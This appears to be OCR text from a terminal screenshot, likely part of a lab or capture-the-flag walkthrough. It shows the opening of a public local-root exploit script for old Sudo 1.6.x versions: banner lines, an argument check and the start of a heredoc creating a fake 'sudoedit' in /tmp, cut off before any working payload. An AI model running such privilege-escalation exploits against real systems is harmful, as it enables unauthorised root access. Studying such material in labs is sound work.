
goblin@Pumpkin:/tmp$ cat 38362.sh 

#!/bin/sh

# Tod Miller Sudo 1.6.x before 1.6.9p21 and 
# local root exploit

# March 2010

# automated by kingcope

# Full Credits to Slouching

echo Tod Miller Sudo local root exploit

echo by Slouching

echo automated by kingcope

if [ $# != 1 ]

then

echo "usage: ./sudoxpl.sh "

exit

cd /tmp
cat > sudoedit << _EOF